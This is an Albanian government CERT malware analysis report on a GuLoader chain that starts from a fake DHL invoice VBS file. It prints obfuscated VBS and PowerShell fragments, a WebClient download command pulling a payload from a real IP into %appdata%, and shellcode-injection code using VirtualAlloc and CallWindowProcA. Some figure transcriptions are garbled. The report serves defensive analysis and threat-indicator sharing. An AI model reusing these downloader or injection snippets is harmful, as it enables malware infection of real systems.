

# **REPUBLIKA E SHQIPËRISË AUTORITETI KOMBËTAR PËR CERTIFIKIMIN ELEKTRONIK DHE SIGURINË KIBERNETIKE DREJTORIA E ANALIZËS SË SIGURISË KIBERNETIKE**

**Analizë teknike për skedarin keqdashës** *Guloader*

> **Versioni: 1.0 Data: 29/04/2024**

# PËRMBAJTJA



 $\overline{\phantom{0}}$ 

## **LISTA E FIGURAVE**



Raporti është hartuar për të dokumentuar dhe analizuar tentativa sulmesh kibernetike ndaj infrastrukturave Kritike dhe të Rëndësishme të Informacionit në Republikën e Shqipërisë. Përmbajtja e këtij raporti bazohet në informacionet e disponueshme deri në datën e përfundimit të analizës.

Përcjellja e këtij raporti ka për qëllim informimin dhe ndërgjegjësimin e palëve të interesuara mbi indikatorët e sulmeve që ndikojnë tek Infrastrukturat Kritike dhe të Rëndësishme të Informacionit në Republikën e Shqipërisë. Raporti nuk duhet trajtuar si përfundimtar deri në përditësimin final të tij.

#### *Ky raport ka kufizime dhe duhet interpretuar me kujdes!*

Disa nga këto kufizime përfshijnë:

Faza e parë:

**Burimet e informacionit**: Raporti është bazuar në informacionet e evidentuara në momentin e përgatitjes së tij. Ndërkohë, disa aspekte mund të jenë të ndryshme nga zhvillimet aktuale.

#### Faza e dytë:

**Detajet e analizës**: Për shkak të kufizimeve burimore, disa aspekte të skedarit keqdashës mund të mos jenë analizuar thellësisht. Çdo informacion shtesë i panjohur mund të reflektojë në ndryshime të versioneve të raportit.

#### Faza e tretë:

**Siguria e informacionit**: Për të mbrojtur burimet dhe informacionet konfidenciale, disa detaje mund të jenë të zbutura ose jo të përfshira në raport. Ky vendim është marrë për të mbajtur integritetin dhe sigurinë e të dhënave të përdorura.

#### **AKCESK rezervon të drejtën për të ndryshuar, përditësuar, ose ndryshuar çfarëdo pjesë të këtij raporti pa lajmërim paraprak.**

*Gjetjet e raportit bazohen në informacionin e disponueshëm gjatë kohës së hetimit dhe analizës. Nuk ka garanci në lidhje me ndryshime të mundshme apo përditësime të informacioneve të raportuara gjatë periudhës në vijim. Autorët e raportit nuk marrin përgjegjësi për përdorimin e gabuar ose pasojat e ndonjë vendimmarrjeje të bazuar në këtë raport.*

#### <span id="page-3-0"></span>**Përmbledhje Ekzekutive**

Raporti thekson nevojën për vigjilencë dhe masa proaktive përballë kërcënimeve kibernetike të sofistikuara, duke theksuar rëndësinë e përditësimeve të rregullta dhe zbatimit të praktikave të rekomanduara të sigurisë për të mbrojtur infrastrukturën kritike dhe të rëndësishme të informacionit.

Gjatë monitorimit aktiv, ekipi i SOC pranë AKCESK ka evidentuar tentativa sulmesh drejt një prej infrastrukturave kritike të Republikës së Shqipërisë. Këto indikatorë u kaluan menjëherë për një analizim më të thelluar drejt ekipit të Drejtorisë së Analizës së Sigurisë Kibernetike. Raporti përmban detaje teknike si dhe indikatorët e kompromentimit që u evidentuan nga analiza e thelluar.

Në fund të raportit janë rekomandimet përkatëse të hartuara nga ekipi i Drejtorisë së Analizës së Sigurisë Kibernetike.

#### <span id="page-3-1"></span>**Informacione Teknike**



<span id="page-3-2"></span>*Figura 1: Zinxhiri i infektimit nga skedari keqdashës GuLoader*

#### **Analiza e skedarit dhl\_doc\_awb\_shipping\_invoice\_18\_04\_2024\_000000000000024[.]vbs**

Skedari *dhl\_doc\_awb\_shipping\_invoice\_18\_04\_2024\_000000000000024[.]vbs* me vlerë hash *sha256*:*b312e71220b5c1a59397380829978ee5e10404d28c9573f576459fdae6103507*

është një skedar i shkruajtur në *Microsoft Visual Basic*. Në pamje të parë skedari duket sikur ka pjesë teksti të cilat janë pa informacion, por kjo është një mënyrë e zhvilluar nga aktorët keqdashës për të bërë sa më të vështirë analizën.

Evidentohet në skript një variabël me emrin **Forsdene** dhe ruan vlerën e bashkuar të disa karaktereve si më poshtë:

**Forsderne = "po" + "w" + johannesburg + "rsh" + johannesburg + "ll"** dhe **johannesburg = Chr(90+Improbabilities).**

Funksioni **Chr** kthen vlerën nga **unicode** në format **ASCII** dhe kur e mbledh me variablin **Improbabilities** kthehet në gërmën "*e*" dhe fjala e krijuar është **powershell.** Pra kuptojmë që tentohet të ekzekutohet një komandë në powershell .

Gjithashtu kemi një funksion me emrin **Pantry** si dhe inicializimin e një variabli me emrin **Blissed**:**Set Blissed = CreateObject("WScript.Shell")** e cila shërben për të ekzekutuar pjesë skripti të ndryshme si komanda powershelli.

**fascistized = Blissed.Run(Subalternant,0)**

```
Subalternant = Forsderne + ChrW(34) + Lolloping + ChrW(34)
```
Komanda e Powershell dhe disa *strings* si parametra:



*Figura 2: Wscript.Shell*

```
'Muskats sveifers109, genindkaldelsens bambussers20 foolishly! hypnotiseret flittige
end if
'Grundfladeradiussers deponeringsmuligheders effektiviseringen overlavishness ideolo
'Vovehalse? absonant momentoes; tremasternes175 grftekants? getatability83 forkortel
'Clasher: vacuo20 staalstberiernes nonnotable anethene adonissers tuningssttenes; s)
Forsderne = "po" + "w" + johannesburg + "rsh" + johannesburg + "ll "
'Dykkerdragts: glykose bogled!
```
#### *Figura 3: Powershell.exe*

<span id="page-4-1"></span>Evidentohet një nivel i lartë fshehje pasi variablat marrin vlera në bazë të përshkrimeve të *strings* nga më të ndryshmet, prandaj mënyra më e mirë për të kuptuar sjelljen mbetet duke e ekzekutuar skedarin dhe duke e ndjekur me anë të *debug*. Vendoset një **breakpoint** në variablin *Subalterant* dhe gjatë ekzekutimit evidentohet se variabli mban komandën e *Powershell-it* dhe disa komanda të fshehura.



*Figura 4: Powershell command*

<span id="page-5-0"></span>Tentojmë komandën në powershell dhe e kopjojmë në një skedar .**ps1**, ku nisim analizimin duke e ekzekutuar pjesërisht për të kuptuar sjelljen e skedarëve. Në skedar evidentohen funksionet *Kalkning* dhe *Prvelsldates*:

### *function Kalkning(\$Dictyostele) {*

*& (\$Typifikationer) (\$Dictyostele); }*

Variabli *\$Typifikationer* mbart vlerën **iex** (Invoke-Expression) dhe **\$***Dictyostele*merr si parametër komandat që në ekzekutim dalin nga fshehja nëpërmjet funksionit **Prvelsldates.**

```
Function Prvelsladtes($Umiri) { $Makronen = $Umiri.Length - $Corporales; For 
($Marsupialised = 6; $Marsupialised -lt $Makronen; $Marsupialised += (7)) { $Dyrtidens 
+= $Umiri.$Unpopulously.Invoke($Marsupialised, $Corporales); 
}$Dyrtidens;
}
```
Duke qenë se kemi disa funksione që thërrasin outputin e string, thirren në disa variabla për të parë qëllimin që ka ky skedar malinj.

| 29 | Kalkning (Prvelsladtes 'Unnaiv\$ChickwqBirthrlReligioFrisvmbUndisoataksttl Petal:BorgqaKPlastrisloperpBl.mrapDisbure KarupkPd |
|----|----------------------------------------------------------------------------------------------------|
| 30 | Kalkning (Prvelsladtes 'L.niat\$ Arma gHilpeol dovesoNon.icbKonsulaFlorvilFis.vb:GrafikS BaghooSvrtstlSkudvebbehandiClutchr   |
| 31 | Kalkning (Prvelsladtes 'Snrliv\$.ematiqShelvelHikulioDivulqbStjernaBl,mstlPhysia: H,vmoRS aadraMu,culr Svi qiLandskt Thermin  |
| 32 | Kalkning (Prvelsladtes 'Ulyd.g\$Gen ptgNirvanlb.gitnoDinglebRingataArbeidl Doses: GonotV ellera By lacTvangshOmnor esk.lefrH  |
| 33 | \$r1=Prvelsladtes 'region\$Drvl.tg RoadelGen.anoApteribPortrtaOronaslstr.kn: Guttup.eklemh Debaty ubernlMetasylIdoistoCaroll= |
| 34 | \$r2=Prvelsladtes 'Fstvid\$beslata isektlBeamanoR.commbSaebeiaMisforlTheeli:FuldstAcivilkpVacuouh Vei.eoKalkunrSub.ini eirud  |
| 35 | \$r3=Prvelsladtes ' ulvk\$Blyantq NonfelF actuoTheronbUncopyaMyoheml Nabot:.troboBRelatin.azehonT ykkeeFastsprTrafikuPl.nipp  |
| 36 | \$r4=Prvelsladtes ' Stenb\$SelvanBinpou.nma gann Roulle KammerKlft.ruHalvtopPror.k. umpilHSmaaorePipespa Ponted Sabote Generr |
|    | \$r5=Prvelsladtes '.krupl\$ gle sg Tyvepl EkvipoThronebStanleaT morol Segge: HenteKSekstieTascautneutroo Lyso.hHalefie olona  |
| 38 | \$r6=(Prvelsladtes 'Hiemme\$Litt.rg.uticulSpeechoDatovebDiamanaPlatyclEnkedr:HaletuLSknskriPilhenkUndsttr Heyn.eForma.nSk.bsd |
| 39 | \$r7=Prvelsladtes 'TvrsukSRaadsmtentozoa Acholr Arch t,ftepa-tavellSJumball,edlegeFlighteDatalipstoneh Regeri4Messme ';       |
| 40 | \$r8=Prvelsladtes 'Leosop\$GalliugRudd.elFahrenoNedsnkbD alvsaBiogralBacons: UdspeKOmnormeHemolyt .orvio Unm nhStomaceKevyn.a |
| 41 | \$r9=Prvelsladtes 'Weste\$Fo.vrraSiat.alVidnefoAntonebB stnkaUnvo.nlUnbann:ven.alUPetticnTritonaSvneradsvmphviK.rthee solfrd  |
| 42 | \$r10=Prvelsladtes 'Unnaiv\$ChickwqBirthrlReligioFrisvmbUndisoataksttl Petal:BorggaKPlastrisloperpBl.mrapDisbure KarupkPo.ys1 |
|    | \$r11=Prvelsladtes 'L.niat\$ Arma qHilpeol dovesoNon.icbKonsulaFlorvilFis.vb:GrafikS BaqhooSvrtstlSkudvebbehandiClutchr Inkbs |
| 44 | \$r12=(Prvelsladtes 'Snrliv\$.ematiqShelvelHikulioDivulqbStjernaBl,mstlPhysia: H,vmoRS aadraMu,culr Svi qiLandskt ThermiNonro |
|    | \$r13=(Prvelsladtes 'Ulyd.g\$Gen ptgNirvanlb.gitnoDinglebRingataArbejdl Doses: GonotV ellera By lacTvangshOmnor esk.lefrHyr.r |
| 46 |                                                                                                    |

*Figura 5: Modifikimi i skedarit*

<span id="page-6-0"></span>Nga *outputet* e variablave evidentohet se ekzekutohet komandë në Powershell e cila tenton të shkarkojë një skedar me emrin: *Rkenstaten.dsp* nga url *http://94[.]156[.]79[.]64***.**

Kjo evidentohet nga variabli **\$Brujeria:**

**New-Object**

**System.Net.WebClient.DownloadFile(http://94.156.79.64/Rkenstaten.dsp,C:\Users\flare\ AppData\Roaming\Skotskterrierens.Kub).**

Skedari ruhet në C:\Users\*UserX*\AppData\Roaming me emrin **Skotskterrierens.Kub.** Ky skedar ka një varg karakteresh shumë të gjatë që në pamje të parë duket i enkoduar me *base64.*



- grinuczspowszaczacy metallogoworcznasznogolacyczna z minemiacych ombogradzazacja przykowy zosmiaczu tylkogrowyc<br>EBm4nD6wL9jOsCDq+BwwH9NAPrAlPv6wL6N7qOj6kOcQGbcQGbgegK8NcOcQGb6wLnKIHqBJ/R/3EBm3EBm+sCz9RxAEvrAETp6wKWCIsMEHEB
- 
- |<br>| OGbgcOcAAAAcQGbcQGbU+sCY2ZxAZtqQOsC3uZxAZuJ63EBm+sCMovHgwABAAAAOKID6wKYaHEBm4HDAAEAAOsCQKLrAnolU3EBm+sCcZiJ63EBm+sCd8yJuw<br>| OBAABxAZvrAvQKgcMEAQAAcQGbcQGbU3EBm+sCHrVq/+sCOdrrAl3rg8IFcQGb6wITnjH26wKgqOsC61AxyesC0AHrAhwZ
- www.marchive.html<br>http://www.marchive.html //www.marchive.html //www.marchive.html //www.marchive.html //www.marchive.html //www<br>SLusCCeGLfCQMcQGb6wL1YoE0B/wAiNtxAZvrArw3g8AEcQGb6wJ1njnQdeTrAsfN6wKUFYn76wLIV3EBm//X6wJ+FnEB
- 
- Zxw3yA/93TV4rsVpJKXckA9U0vpeBPfID/3c/4AxqWkkpdyQDp4mZTEx3VtX/dy3J990sPhQXa+6JbSw+50MmorlsFtalCSos6Ck<br>cffGEJ/eACSrc2QgpeMqwEZqFWr3F2U+f8QDE/ObSCZ/xAEu/2AkJt/EAMMXVJwmv8QC3tum0CRpFys/Sfek9EbsJT15oAYjb4IF
- <span id="page-6-1"></span>WopgBcVrUgT1P/QCILld4tiw6OgHgvIE9T/0AiFyI5/FaeZ5J2/wKK349hEHgcZSJ2/x1HF8agHVcxdOwL3jBDBh1hfDa/AAMG3WdxNr8ANviNOj1OvgADAp1RcwyZaWM23+9JNv8AOjUeNFP2/w5SlR5ZInb,<br>lcm5lcyBTbmFra2VkZXMgSG9ib2tlbiBPdmVyc2NvcmUgSW50ZXJtZXp6aXMgVW

# *Figura 6: Skotskterrierens.Kub*

Në fund të skedarit vendosim një **breakpoint** në variablin **\$Vacherin** dhe evidentohet se kemi përsëri një pjesë script në **powershell.**

| $(10001)$ . The Theory is the contract of $\lambda$                                                                                      |
|----------------------------------------------------------------------------------------------------|
| [DBG]: PS C:\Users\flare>> \$Vacherin                                                                                                    |
| <#dedicer Costerdom Deputizes Table Molest brusehaners #>                                                                                |
| \$Makroners=Prvelsladtes 'catar.\ StuelsHelgeiv gradus.pitrowProcraoImportw Ddked6Stinka4Monoc.\ T lytWN tetsi DiagonCir.usdTr skao.upra |
| \$Prebesettingankboksen=Prvelsladtes 'entocopDubleaobvlrnbwthiocveSacquerRakkersMais.rhSa.meneNaboerlHvpo.rlFoodi.gldelae Modtax.ftetbo  |
| \$iohanniter =Prvelsladtes 'MagpieeO.gelsxSukretiAntihutFo.stc                                                                           |
| Kalkning (Prvelsladtes ' Skriv\$Spreadq ,ardilSkarksoWit.oub R,mjeaProgenlBankdi:IndhegKSanukiaC.itinlVabletiForgifu De.rkmUtopiecPriori |
| Kalkning (Prvelsladtes ' T enk\$SportsgVaultslautotooThymolb Ev.rgaP ndullMurera: D.ckmSCordiatTriostrN.nspra Galaxa PostslDeclariOrthos |
| Kalkning (Prvelsladtes ',iltnk\$Udbulegun ercl Is smo Studib Cy.opa ,isprlDanger: Pent,NGrundooVagtsen Arnatp Hi,edhCincheo MuselbSkrive |
| Kalkning (Prvelsladtes 'Encein\$ etalgBaduhelBulk.goManifebSupersaglobehlLuftig:EncyclAPre btc estufc oeileeMenubir OverpsArkln.eAffyri  |
| Kalkning (Prvelsladtes 'LeninsiMotivuf Krv.t Tlsvns(Havneb! Verde\$AschehA dopticDelimecUnderweStridurIndreisFro.teePicofa) Press{Gambar |
| if(\$Likrens -or \$Accerse){                                                                                                    |
| &\$Kaliumcvanider \$Nonphobic                                                                                                    |
| Kalkning Siohanniter                                                                                                    |
|                                                                                                    |
| function Undisturbedness (\$Philopoet,\$Prebesetting) {                                                                                  |
| #Rundturers Spgelsetimernes shewers Tresindstyve Dipyrenous Supermechanically Ceratophrys Folkeskolelreres tilkrselsramper Kvalmes Hear  |

*Figura 7: Stage 2 powershell script*

<span id="page-6-2"></span>Evidentohet se përsëri kemi një nivel shumë të lartë fshehjeje (*teknika: obfuscation*) të kodit keqdashës.

Gjatë ekzekutimit u evidentuan këto variabla me anë të *debugger*:

**\$tetrasporangia > Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0**

**\$Bedplates > User-Agent \$Spiderlike > http://94.156.79.64/Rkenstaten.dsp \$Hamamelidin > ">" \$Typifikationer > iex \$Knsdrifts > echo %appdata%\Skotskterrierens.Kub && echo \$ \$Bnnerup = New-Object System.Net.WebClient \$Brujeria > New-Object System.Net.WebClient.DownloadFile(http://94.156.79.64/Rkenstaten.dsp,C:\Users\flare\ AppData\Roaming\Skotskterrierens.Kub )**

**\$phyllo > array me dy vlera : C:\Users\flare\AppData\Roaming\Skotskterrierens.Kub dhe "&"**

**\$Rapportgeneratorens > C:\Users\flare\AppData\Roaming\Skotskterrierens.Kub** 

**\$r1 > phyllo = cmd /c echo %appdata%\Skotskterrierens.Kub && echo \$**

#### **\$Bnnerup.Headers[\$Bedplates]=\$tetrasporangia**

Kjo përkthehet në: "Headers të objektit vendosen me vlerën Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0".

**\$Demagnification > System.dll \$Townlet >Microsoft.Win32.UnsafeNativeMethods \$Timelofterness > GetProcAddress \$Floragraferende > ReflectedDelegate \$Idhhmandens > InMemoryModule \$Recompenses > Class, Public, Sealed, AnsiClass, AutoClass \$Morgenfriskes > Invoke \$Sukkerfrie >Public, HideBySig, NewSlot, Virtual \$Hundene > VirtualAlloc \$sammenvoksningen > ntdll \$Fornjer > NtProtectVirtualMemory \$psychologism > User32 \$Pyelocystitis > CallWindowsProcA \$Mlt > Kernel32 \$Brejning > user32 \$Interfoliere > ShowWindow**

Nga variablat e nxjerrë nga fshehja më sipër, arrihet në përfundimin se po tentohet të bëhet injektim i një pjesë kodi drejt një procesi. Vazhdojmë me analizën e kodit dhe bëjmë një modifikim duke shtuar **Write-Output** dhe fshijmë pjesën ku thirret funksioni. Dhe në terminalin e *powershell-it* na shfaqet një listë e gjatë me komanda:

| PS C:\Users\flare> C:\Users\flare\Desktop\Concatenated.ps1<br>[IntPtr])@ \$qlobal:steevings = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer ((Unexpended \$Mlt \$Hundene), (Multinucleolated @([IntPtr]<br>, [UInt32], [UInt32], [UInt32]) ([IntPtr])))                                    |
|----------------------------------------------------------------------------------------------------|
| Sqlobal:Pneumatometry = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Unexpended SBrejning SInterfoliere), (Multinucleola \$1, \$1,000)<br>ted $\mathcal{Q}(\text{Inter}], \text{[Unt32]}) (\text{[IntPtr]}))$                                                                            |
| $$$ {Host}.UI.RawUI.WindowTitle = \$Femaaret<br>$\mathcal{S}_q$ lobal:Overretssagfrer = (Get-Process   Where-Object { $\mathcal{S}_q$ .MainWindowTitle -eq SFemaaret })<br>\$qlobal:Fletkommandoernes = \$0verretssagfrer.MainWindowHandle                                                                           |
| \$Pneumatometry.Invoke(\$Fletkommandoernes, \$Udbringningsgebyrs)<br>Sglobal:Stabilised = Ssteevings.Invoke(SUdbringningsgebyrs, 664, SPhilopoetllocType, SPhilopoetllocProt)                                                                                                    |
| Sqlobal:Maximisations = \$steevings.Invoke(\$Udbringningsgebyrs, 61001728, \$PhilopoetllocType, \$Philopoetllocrw)<br>[System.Runtime.InteropServices.Marshal]::Copy(\$Solbjrg203, \$Udbringningsgebyrs, \$Stabilised, 664)                                                                                          |
| [System.Runtime.InteropServices.Marshal]::Copy(\$Solbjrg203, 664, \$Maximisations, \$Matachinas207)<br>\$global:Albylernes220 = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((Unexpended \$psychologism \$Py<br>leolated @([IntPtr], [IntPtr], [IntPtr], [IntPtr], [IntPtr]) ([IntPtr]))) |
| (\$\$1bylernes220.Invoke(\$Stabilised.\$Maximisations.\$Referrals185.\$Udbringningsgebyrs.\$Udbringningsgebyrs \$                                                                                                    |

*Figura 8: Kopjimi i shellcode në një process*

<span id="page-8-0"></span>Shndërrimi i *stringjeve* të koduara me **base64** në byte: Skripti përdor një varg të koduar me **base64**, e shndërron në *byte* dhe përdor këto *byte* për të krijuar një hapësirë në memorie.

Krijohet një ripozicionim i ri. Këto funksione përfshijnë **VirtualAlloc**, **CreateThread**, dhe **WaitForSingleObject**.

Diferenca në rastin tonë është variabli i enkoduar me **base64** është skedari që ruhej në **%appdata%\Skotskterrierens.Kub.**



*Figura 9: Base64 encoded*

<span id="page-8-1"></span>Qëllimi është vendosja e shellcode **Guloader** në memorie.

Për ta kuptuar se ku ndodhet **shellcode** i parë duhet të ndjekim vijën llogjike duke ekzekutuar variablat hap pas hapi dhe dalim në përfundimin se:

**Nga byte 0 deri në 664 ndodhet shellcode. Dhe tani na duhet të gjejmë adresën se ku alokohet ky shellcode. (KUJDES!) sa herë që do e ekzekutojmë skedarin adresa do ndryshojë gjithmonë.**

